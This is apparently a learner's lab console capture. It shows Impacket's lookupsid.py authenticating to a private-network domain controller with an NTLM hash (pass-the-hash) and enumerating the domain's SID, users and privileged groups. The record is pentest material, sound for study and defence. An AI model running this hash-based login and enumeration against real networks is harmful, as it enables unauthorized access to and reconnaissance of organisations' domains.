 C:\>python lookupsid.py -hashes 00000000000000000000000000000000 afffeba176210fad4628f0524bfe1942 administrator@192.168.223.10
Impacket v0.9.22 - Copyright 2020 SecureAuth Corporation
[*] Brute forcing SIDs at 192.168.223.10
[*] StringBinding ncacn_np:192.168.223.10[\pipe\lsarpc]
[*] Domain SID is: S-1-5-21-1335816226-58791740-2223385448
498: WWL\Enterprise Read-only Domain Controllers (SidTypeGroup)
500: WWL\Administrator (SidTypeUser)
501: WWL\Guest (SidTypeUser)
502: WWL\krbtgt (SidTypeUser)
503: WWL\DefaultAccount (SidTypeUser)
512: WWL\Domain Admins (SidTypeGroup)
513: WWL\Domain Users (SidTypeGroup)
514: WWL\Domain Guests (SidTypeGroup)
515: WWL\Domain Computers (SidTypeGroup)
516: WWL\Domain Controllers (SidTypeGroup)
517: WWL\Cert Publishers (SidTypeAlias)
518: WWL\Schema Admins (SidTypeGroup)
519: WWL\Enterprise Admins (SidTypeGroup)
520: WWL\Group Policy Creator Owners (SidTypeGroup)
521: WWL\Read-only Domain Controllers (SidTypeGroup)
522: WWL\Cloneable Domain Controllers (SidTypeGroup)
525: WWL\Protected Users (SidTypeGroup)
526: WWL\Key Admins (SidTypeGroup)
527: WWL\Enterprise Key Admins (SidTypeGroup)
553: WWL\RAS and IAS Servers (SidTypeAlias)
571: WWL\Allowed RODC Password Replication Group (SidTypeAlias)
572: WWL\Denied RODC Password Replication Group (SidTypeAlias)
1000: WWL\WIN-LUG1HV7BGTV$ (SidTypeUser)
1101: WWL\DnsAdmins (SidTypeAlias)
1102: WWL\DnsUpdateProxy (SidTypeGroup)
1103: WWL\DESKTOP-ABSN2HR$ (SidTypeUser)
1104: WWL\wwl (SidTypeUser)
1105: WWL\WIN-1QPD2D8OG9R$ (SidTypeUser)
想走安全的小白